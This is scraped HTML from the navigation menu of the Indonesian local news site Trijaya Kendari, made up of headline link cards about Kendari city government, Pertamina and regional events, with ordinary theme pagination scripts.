                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/genangan-limbah-di-jalan-adi-bahasa-dikeluhkan-warga-dinas-pupr-kendari-lakukan-penanganan-sementara/"  rel="bookmark" class="td-image-wrap " title="Genangan Limbah di Jalan Adi Bahasa Dikeluhkan Warga, Dinas PUPR Kendari Lakukan Penanganan Sementara" ><img class="entry-thumb" src="[data-uri]" alt="" title="Genangan Limbah di Jalan Adi Bahasa Dikeluhkan Warga, Dinas PUPR Kendari Lakukan Penanganan Sementara" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2026/01/PSX_20260113_164625-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/genangan-limbah-di-jalan-adi-bahasa-dikeluhkan-warga-dinas-pupr-kendari-lakukan-penanganan-sementara/"  rel="bookmark" title="Genangan Limbah di Jalan Adi Bahasa Dikeluhkan Warga, Dinas PUPR Kendari Lakukan Penanganan Sementara">Genangan Limbah di Jalan Adi Bahasa Dikeluhkan Warga, Dinas PUPR Kendari&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/penyerahan-lhp-2025-bpk-sultra-wali-kota-kendari-jadi-bahan-evaluasi-berharga/"  rel="bookmark" class="td-image-wrap " title="Penyerahan LHP 2025 BPK Sultra, Wali Kota Kendari: Jadi Bahan Evaluasi Berharga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Penyerahan LHP 2025 BPK Sultra, Wali Kota Kendari: Jadi Bahan Evaluasi Berharga" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2026/01/PSX_20260113_124356-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/penyerahan-lhp-2025-bpk-sultra-wali-kota-kendari-jadi-bahan-evaluasi-berharga/"  rel="bookmark" title="Penyerahan LHP 2025 BPK Sultra, Wali Kota Kendari: Jadi Bahan Evaluasi Berharga">Penyerahan LHP 2025 BPK Sultra, Wali Kota Kendari: Jadi Bahan Evaluasi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/pertamina-patra-niaga-regional-sulawesi-perkuat-pengawasan-penyaluran-bbm-subsidi-di-kabupaten-muna/"  rel="bookmark" class="td-image-wrap " title="Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di Kabupaten Muna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di Kabupaten Muna" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2026/01/PSX_20260111_144122-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/pertamina-patra-niaga-regional-sulawesi-perkuat-pengawasan-penyaluran-bbm-subsidi-di-kabupaten-muna/"  rel="bookmark" title="Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di Kabupaten Muna">Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/truk-pengangkut-tanah-buangan-proyek-cemari-jalan-pen-dishub-kendari-gerah-dan-turun-tangan-lakukan-penertiban/"  rel="bookmark" class="td-image-wrap " title="Truk Pengangkut Tanah Buangan Proyek Cemari Jalan PEN, Dishub Kendari Gerah dan Turun Tangan Lakukan Penertiban" ><img class="entry-thumb" src="[data-uri]" alt="" title="Truk Pengangkut Tanah Buangan Proyek Cemari Jalan PEN, Dishub Kendari Gerah dan Turun Tangan Lakukan Penertiban" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2026/01/PSX_20260111_085651-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/truk-pengangkut-tanah-buangan-proyek-cemari-jalan-pen-dishub-kendari-gerah-dan-turun-tangan-lakukan-penertiban/"  rel="bookmark" title="Truk Pengangkut Tanah Buangan Proyek Cemari Jalan PEN, Dishub Kendari Gerah dan Turun Tangan Lakukan Penertiban">Truk Pengangkut Tanah Buangan Proyek Cemari Jalan PEN, Dishub Kendari Gerah&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-200"><a href="https://www.trijayakendari.com/category/ekbis/">Ekbis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "185";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "47";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://www.trijayakendari.com/category/ekbis/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="12" href="https://www.trijayakendari.com/category/ekbis/bisnis/">Bisnis</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="10" href="https://www.trijayakendari.com/category/ekbis/keuangan/">Keuangan</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/pertamina-patra-niaga-regional-sulawesi-perkuat-pengawasan-penyaluran-bbm-subsidi-di-kabupaten-muna/"  rel="bookmark" class="td-image-wrap " title="Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di Kabupaten Muna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di Kabupaten Muna" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2026/01/PSX_20260111_144122-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/pertamina-patra-niaga-regional-sulawesi-perkuat-pengawasan-penyaluran-bbm-subsidi-di-kabupaten-muna/"  rel="bookmark" title="Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di Kabupaten Muna">Pertamina Patra Niaga Regional Sulawesi Perkuat Pengawasan Penyaluran BBM Subsidi di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/berbagi-di-hari-jadi-ke-68-pertamina-patra-niaga-sentuh-hati-anak-panti-asuhan/"  rel="bookmark" class="td-image-wrap " title="Berbagi di Hari Jadi ke-68, Pertamina Patra Niaga Sentuh Hati Anak Panti Asuhan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Berbagi di Hari Jadi ke-68, Pertamina Patra Niaga Sentuh Hati Anak Panti Asuhan" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/12/PSX_20251229_071228-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/berbagi-di-hari-jadi-ke-68-pertamina-patra-niaga-sentuh-hati-anak-panti-asuhan/"  rel="bookmark" title="Berbagi di Hari Jadi ke-68, Pertamina Patra Niaga Sentuh Hati Anak Panti Asuhan">Berbagi di Hari Jadi ke-68, Pertamina Patra Niaga Sentuh Hati Anak&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/wali-kota-kendari-tinjau-sembilan-lokasi-pembangunan-gerai-kkmp/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Kendari Tinjau Sembilan Lokasi Pembangunan Gerai KKMP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wali Kota Kendari Tinjau Sembilan Lokasi Pembangunan Gerai KKMP" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/12/PSX_20251206_162115-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/wali-kota-kendari-tinjau-sembilan-lokasi-pembangunan-gerai-kkmp/"  rel="bookmark" title="Wali Kota Kendari Tinjau Sembilan Lokasi Pembangunan Gerai KKMP">Wali Kota Kendari Tinjau Sembilan Lokasi Pembangunan Gerai KKMP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/pertamina-patra-niaga-sulawesi-pamerkan-inovasi-pakan-mbg-di-sdgs-action-forum-bappenas/"  rel="bookmark" class="td-image-wrap " title="Pertamina Patra Niaga Sulawesi Pamerkan Inovasi Pakan MBG di SDGs Action Forum Bappenas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pertamina Patra Niaga Sulawesi Pamerkan Inovasi Pakan MBG di SDGs Action Forum Bappenas" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251121-WA0068-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/pertamina-patra-niaga-sulawesi-pamerkan-inovasi-pakan-mbg-di-sdgs-action-forum-bappenas/"  rel="bookmark" title="Pertamina Patra Niaga Sulawesi Pamerkan Inovasi Pakan MBG di SDGs Action Forum Bappenas">Pertamina Patra Niaga Sulawesi Pamerkan Inovasi Pakan MBG di SDGs Action&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-201"><a href="https://www.trijayakendari.com/category/internasional/">Internasional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "201";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "41";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/siska-karina-imran-dalami-skema-ppp-di-singapura-untuk-dorong-investasi-berkelanjutan-di-kota-kendari/"  rel="bookmark" class="td-image-wrap " title="Siska Karina Imran Dalami Skema PPP di Singapura untuk Dorong Investasi Berkelanjutan di Kota Kendari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siska Karina Imran Dalami Skema PPP di Singapura untuk Dorong Investasi Berkelanjutan di Kota Kendari" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251115_201746-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/siska-karina-imran-dalami-skema-ppp-di-singapura-untuk-dorong-investasi-berkelanjutan-di-kota-kendari/"  rel="bookmark" title="Siska Karina Imran Dalami Skema PPP di Singapura untuk Dorong Investasi Berkelanjutan di Kota Kendari">Siska Karina Imran Dalami Skema PPP di Singapura untuk Dorong Investasi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/kppd-2025-wali-kota-kendari-dalami-strategi-transformasi-kota-singapura-di-ura/"  rel="bookmark" class="td-image-wrap " title="KPPD 2025: Wali Kota Kendari Dalami Strategi Transformasi Kota Singapura di URA" ><img class="entry-thumb" src="[data-uri]" alt="" title="KPPD 2025: Wali Kota Kendari Dalami Strategi Transformasi Kota Singapura di URA" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251115_103745-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/kppd-2025-wali-kota-kendari-dalami-strategi-transformasi-kota-singapura-di-ura/"  rel="bookmark" title="KPPD 2025: Wali Kota Kendari Dalami Strategi Transformasi Kota Singapura di URA">KPPD 2025: Wali Kota Kendari Dalami Strategi Transformasi Kota Singapura di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/belajar-dari-singapura-ski-dorong-digitalisasi-layanan-publik-berbasis-data-kota-kendari-menuju-smart-and-sustainable-city/"  rel="bookmark" class="td-image-wrap " title="Belajar dari Singapura, SKI Dorong Digitalisasi Layanan Publik Berbasis Data, Kota Kendari Menuju Smart and Sustainable City" ><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar dari Singapura, SKI Dorong Digitalisasi Layanan Publik Berbasis Data, Kota Kendari Menuju Smart and Sustainable City" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251114_101553-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/belajar-dari-singapura-ski-dorong-digitalisasi-layanan-publik-berbasis-data-kota-kendari-menuju-smart-and-sustainable-city/"  rel="bookmark" title="Belajar dari Singapura, SKI Dorong Digitalisasi Layanan Publik Berbasis Data, Kota Kendari Menuju Smart and Sustainable City">Belajar dari Singapura, SKI Dorong Digitalisasi Layanan Publik Berbasis Data, Kota&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/walikota-kendari-siska-karina-imran-pelajari-konsep-hunian-berkelanjutan-di-punggol-new-town-singapura/"  rel="bookmark" class="td-image-wrap " title="Walikota Kendari Siska Karina Imran Pelajari Konsep Hunian Berkelanjutan di Punggol New Town, Singapura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Walikota Kendari Siska Karina Imran Pelajari Konsep Hunian Berkelanjutan di Punggol New Town, Singapura" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251113_065152-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/walikota-kendari-siska-karina-imran-pelajari-konsep-hunian-berkelanjutan-di-punggol-new-town-singapura/"  rel="bookmark" title="Walikota Kendari Siska Karina Imran Pelajari Konsep Hunian Berkelanjutan di Punggol New Town, Singapura">Walikota Kendari Siska Karina Imran Pelajari Konsep Hunian Berkelanjutan di Punggol&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/wali-kota-kendari-terinspirasi-konsep-clean-green-and-blue-singapura/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Kendari Terinspirasi Konsep “Clean, Green and Blue” Singapura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wali Kota Kendari Terinspirasi Konsep “Clean, Green and Blue” Singapura" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/11/PSX_20251112_123309-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/wali-kota-kendari-terinspirasi-konsep-clean-green-and-blue-singapura/"  rel="bookmark" title="Wali Kota Kendari Terinspirasi Konsep “Clean, Green and Blue” Singapura">Wali Kota Kendari Terinspirasi Konsep “Clean, Green and Blue” Singapura</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-202"><a href="https://www.trijayakendari.com/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "597";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "150";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.trijayakendari.com/category/ragam/">All</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="37" href="https://www.trijayakendari.com/category/ragam/film/">Film</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="34" href="https://www.trijayakendari.com/category/ragam/kesehatan/">Kesehatan</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="38" href="https://www.trijayakendari.com/category/ragam/kuliner/">Kuliner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="36" href="https://www.trijayakendari.com/category/ragam/musik/">Musik</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="18" href="https://www.trijayakendari.com/category/ragam/olahraga/">Olahraga</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="35" href="https://www.trijayakendari.com/category/ragam/otomotif/">Otomotif</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="24" href="https://www.trijayakendari.com/category/ragam/tekno/">Tekno</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/satpam-run-2026-meriah-wakil-wali-kota-kendari-turut-lari-bersama-ratusan-peserta/"  rel="bookmark" class="td-image-wrap " title="SATPAM RUN 2026 Meriah, Wakil Wali Kota Kendari Turut Lari Bersama Ratusan Peserta" ><img class="entry-thumb" src="[data-uri]" alt="" title="SATPAM RUN 2026 Meriah, Wakil Wali Kota Kendari Turut Lari Bersama Ratusan Peserta" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2026/01/PSX_20260104_183416-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/satpam-run-2026-meriah-wakil-wali-kota-kendari-turut-lari-bersama-ratusan-peserta/"  rel="bookmark" title="SATPAM RUN 2026 Meriah, Wakil Wali Kota Kendari Turut Lari Bersama Ratusan Peserta">SATPAM RUN 2026 Meriah, Wakil Wali Kota Kendari Turut Lari Bersama&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/tinggalkan-buku-manual-kominfo-kendari-luncurkan-inovasi-buku-tamu-digital/"  rel="bookmark" class="td-image-wrap " title="Tinggalkan Buku Manual, Kominfo Kendari Luncurkan Inovasi Buku Tamu Digital" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tinggalkan Buku Manual, Kominfo Kendari Luncurkan Inovasi Buku Tamu Digital" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/12/PSX_20251230_175338-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/tinggalkan-buku-manual-kominfo-kendari-luncurkan-inovasi-buku-tamu-digital/"  rel="bookmark" title="Tinggalkan Buku Manual, Kominfo Kendari Luncurkan Inovasi Buku Tamu Digital">Tinggalkan Buku Manual, Kominfo Kendari Luncurkan Inovasi Buku Tamu Digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/wali-kota-kendari-dorong-kota-aman-dan-responsif-lewat-cctv-dan-call-center-112/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Kendari Dorong Kota Aman dan Responsif Lewat CCTV dan Call Center 112" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wali Kota Kendari Dorong Kota Aman dan Responsif Lewat CCTV dan Call Center 112" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/12/PSX_20251219_084350-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/wali-kota-kendari-dorong-kota-aman-dan-responsif-lewat-cctv-dan-call-center-112/"  rel="bookmark" title="Wali Kota Kendari Dorong Kota Aman dan Responsif Lewat CCTV dan Call Center 112">Wali Kota Kendari Dorong Kota Aman dan Responsif Lewat CCTV dan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/komitmen-wali-kota-berbuah-prestasi-kendari-raih-penghargaan-call-center-terbaik-dari-kementerian-komdigi/"  rel="bookmark" class="td-image-wrap " title="Komitmen Wali Kota Berbuah Prestasi, Kendari Raih Penghargaan Call Center Terbaik dari Kementerian Komdigi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Komitmen Wali Kota Berbuah Prestasi, Kendari Raih Penghargaan Call Center Terbaik dari Kementerian Komdigi" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2025/12/PSX_20251218_143718-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/komitmen-wali-kota-berbuah-prestasi-kendari-raih-penghargaan-call-center-terbaik-dari-kementerian-komdigi/"  rel="bookmark" title="Komitmen Wali Kota Berbuah Prestasi, Kendari Raih Penghargaan Call Center Terbaik dari Kementerian Komdigi">Komitmen Wali Kota Berbuah Prestasi, Kendari Raih Penghargaan Call Center Terbaik&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-203"><a href="https://www.trijayakendari.com/category/audio-video/">Audio Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "29";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "8";
tdBlocksArray.push(block_tdi_27);
